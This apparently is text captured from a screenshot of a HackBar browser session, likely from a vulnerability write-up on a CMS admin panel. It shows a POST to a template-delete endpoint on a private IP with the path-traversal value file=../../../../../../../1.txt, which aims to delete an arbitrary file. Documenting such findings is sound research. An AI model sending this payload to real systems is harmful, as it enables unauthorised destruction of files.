 HTML CSS JS 媒体文件 添加模版
文件名称 文件大小 修改时间 管理操作
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://172.16.5.135:81/index.php/admin/template/delete
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
file=../../../../../../../1.txt Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel Mac
Name Value
Accept text/html,application/xhtml+xml,a